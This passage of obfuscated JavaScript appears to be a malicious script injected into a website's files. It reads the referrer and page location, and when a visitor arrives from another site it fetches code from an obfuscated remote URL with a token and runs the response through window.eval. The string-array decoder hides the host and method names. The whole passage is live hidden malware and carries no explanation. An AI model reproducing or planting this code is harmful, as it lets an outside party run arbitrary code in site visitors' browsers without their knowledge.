u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};